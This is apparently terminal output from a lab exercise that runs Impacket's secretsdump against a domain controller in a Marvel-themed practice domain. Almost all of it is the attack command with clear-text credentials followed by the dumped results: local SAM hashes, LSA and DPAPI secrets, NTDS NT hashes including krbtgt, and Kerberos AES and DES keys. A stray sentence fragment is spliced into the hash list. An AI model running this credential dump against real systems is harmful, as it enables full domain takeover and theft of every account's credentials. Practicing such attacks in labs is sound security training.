 (b33f㉿kali)-[~]
$ secretsdump.py MARVEL.local/hawkeye:'Password1@'@10.0.2.250
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×1745ca72e8ba38a12bd2d3d98942a9eb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:37e7ec367ad0025d09401b11819896b5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction failed: string index out of range
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:4644fdd645d0d76ed29b874fe5a018e5c73132eb3684dda52a3b683618654784
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:5a60db39ea3b7ebaa7179ceba246208b
MARVEL\HYDRA-DC$:des-cbc-md5:abbceabc7a8926e9
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:6ed3d90fea82b33f085689539e74eda2:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e85236ae1afda3d27bda2ce5925321ad571eaa9d
dpapi_userkey:0×783feda6d68f5ac12fd1b2f1d6cbb35e09e17544
[*] NL$KM
0000 0F 65 D4 EA 69 AD 04 BF B8 88 56 FB 51 40 A6 47 .e..i.....V.Q@.G
0010 AD AA A1 08 C2 33 32 C5 4D B3 AC F9 E0 9C 55 95 .....32.M.....U.
0020 A9 19 23 19 AE E7 85 B6 A0 67 CD BD 2F E3 03 4D ..#......g../..M
0030 BE AA EA 06 5E 00 22 A5 D7 23 81 9C AF 88 C2 6B ....^."..#.....k
NL$KM:0f65d4ea69ad04bfb88856fb5140a647adaaa108c23332c54db3acf9e09c5595a9192319aee785b6a067cdbd2fe3034dbeaaea065e0022a5d723819caf88c26b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e38a257167af9b64f5ad6252ad316df1:::
-Path DC=marvel,DC=local\pparker:1103:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
-Path DC=marvel,DC=local\fcastle:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
-Path DC=marvel,DC=local\tstark:1105:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
-Path DC=marvel,DC=local\sqlservice:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
sDYycMGVJp:1109:aad3b435b51404eeaad3b435b51404ee:ce6225da6b773bd2c0df624fe4c63f78:::
hawkeye:1110:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
become, the more you are abl
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:6ed3d90fea82b33f085689539e74eda2:::
PUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:6d4aad2d8fd678b8816964933960545a:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:7a0463f3a11566be66634665e9a715e7:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:21ea9ebaca0f60c08e87a15a4448d738cc2578cae5fde819cc1d2bf21d770d82
Administrator:aes128-cts-hmac-sha1-96:c749a442e1ebbba66d9b45ba6c16bfc4
Administrator:des-cbc-md5:020ef8ad23d3ce61
krbtgt:aes256-cts-hmac-sha1-96:43024f989593f2ab9018617e1c6bf563f1868f22bb3c63673dddfa98d342b809
krbtgt:aes128-cts-hmac-sha1-96:4b38d19ca8ce549a1c3bbf54e0486ded
krbtgt:des-cbc-md5:32f8920d23e50880
-Path DC=marvel,DC=local\pparker:aes256-cts-hmac-sha1-96:5fc6b0c6792c9a3b62432eda4a61e5c71efc2c57f5466abea92ac4c16fcae580
-Path DC=marvel,DC=local\pparker:aes128-cts-hmac-sha1-96:7693d96d854240b8c654c1f8a86387e1
-Path DC=marvel,DC=local\pparker:des-cbc-md5:e3d640734938ec34
-Path DC=marvel,DC=local\fcastle:aes256-cts-hmac-sha1-96:35f093c1a2aafb4dffbf63201a8a9ec9171a621a3ff90b199bc92273a74d8409
-Path DC=marvel,DC=local\fcastle:aes128-cts-hmac-sha1-96:7583c4fe87334691ef5e7fd863f636f9
-Path DC=marvel,DC=local\fcastle:des-cbc-md5:4fa7ad454cc78954
-Path DC=marvel,DC=local\tstark:aes256-cts-hmac-sha1-96:447ebde31565cc30a26546162f6281131104429be4bc1a0f3505cf60d9152e04
-Path DC=marvel,DC=local\tstark:aes128-cts-hmac-sha1-96:a70787ea900ab22ba00f26fb9b67e3fc
-Path DC=marvel,DC=local\tstark:des-cbc-md5:e6b029f470f2d5dc
-Path DC=marvel,DC=local\sqlservice:aes256-cts-hmac-sha1-96:e181d41bc395368397f949324294adb75294f513197c8050eaa3c3b7396f6e4b